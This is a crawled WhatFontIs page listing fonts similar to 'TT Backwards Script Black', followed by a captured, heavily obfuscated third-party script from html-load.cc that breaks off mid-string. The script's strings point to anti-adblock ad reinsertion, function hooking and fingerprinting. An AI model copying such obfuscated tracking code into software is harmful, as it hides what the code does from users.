										<a href="/ADBE_Pepperwood-Std-Regular.font" title="Pepperwood Std Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Pepperwood-Std-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Pepperwood Std Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Pepperwood-Std-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Pepperwood Std Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Pepperwood-Std-Fill.font" title="Pepperwood Std Fill Font">Pepperwood Std Fill Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Pepperwood-Std-Fill.font" title="Pepperwood Std Fill Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Pepperwood-Std-FillA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Pepperwood Std Fill Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Pepperwood-Std-Fill.font" class="btn btn-link btn-block btn-lg px-0" title="Pepperwood Std Fill Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for TT Backwards Script Black otf (900) from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Nosara-XtraOutline.font" title="Nosara XtraOutline Font">Nosara XtraOutline Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Nosara-XtraOutline.font" title="Nosara XtraOutline Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/NMY_Nosara-XtraOutlineA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Nosara XtraOutline Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Nosara-XtraOutline.font" class="btn btn-link btn-block btn-lg px-0" title="Nosara XtraOutline Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Nosara-XtraFill.font" title="Nosara XtraFill Font">Nosara XtraFill Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Nosara-XtraFill.font" title="Nosara XtraFill Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/NMY_Nosara-XtraFillA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Nosara XtraFill Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Nosara-XtraFill.font" class="btn btn-link btn-block btn-lg px-0" title="Nosara XtraFill Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for TT Backwards Script Black otf (900) from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_calligraphic-font-3-otf-400.font" title="calligraphic font 3 otf (400) Font">calligraphic font 3 otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_calligraphic-font-3-otf-400.font" title="calligraphic font 3 otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/CR_calligraphic-font-3-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="calligraphic font 3 otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_calligraphic-font-3-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="calligraphic font 3 otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_MFC-Capulet-Monogram-One-otf-400.font" title="MFC Capulet Monogram One otf (400) Font">MFC Capulet Monogram One otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_MFC-Capulet-Monogram-One-otf-400.font" title="MFC Capulet Monogram One otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/F/CR_MFC-Capulet-Monogram-One-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="MFC Capulet Monogram One otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_MFC-Capulet-Monogram-One-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="MFC Capulet Monogram One otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-103979.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/20f977b986041d8d3e7c30a8501d6508_f25d1cdc7c0f3569dea85855ec898ae2_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-103979.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-103979.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=84c57d71572ef8b3dc245783e5a005c3&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="56f5e156b498b3b7977c2793d7306406c85bf42c2dcd1bce883c03082d94c490"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="56f5e156b498b3b7977c2793d7306406c85bf42c2dcd1bce883c03082d94c490"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('/index.php?p=redirect2&id=496383', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 184693
content:
function a2G(H,G){const P=a2H();return a2G=function(T,i){T=T-0x1b3;let n=P[T];return n;},a2G(H,G);}function a2H(){const s9=['HTMLStyleElement_insertBefore','domcontentloaded','slice','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','polarbyte.com','mustExcludeStrings','fromSourceMap','brainlyads.com','exportSnapshot','<media-in-parens>\x20[and\x20<media-in-parens>]+','[<length>|<percentage>]{1,4}','cmVzZXJ2ZWQy','\x20is\x20expected','gpt-adpushup','setTimeout','onerror','fs-','supports(','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','kayzen.io','trvdp.com','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','isFirefox','gpt-interworks','JSON','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','cmpChar','jsHeapSizeLimit','normal|bold|<number\x20[1,1000]>','adsrvr.org','www.whatcar.com','/filter-fingerprint','XMLHttpRequest_response','Number\x20sign\x20is\x20not\x20allowed','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','enjgioijew','lookupValue','consentmanager.net','hooked_page','important','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','HTMLIFrameElement_contentDocument','_as_prehooked_functions','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','closed','topics.authorizedvault.com','px-cloud.net','normal|<number>|<length>|<percentage>','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp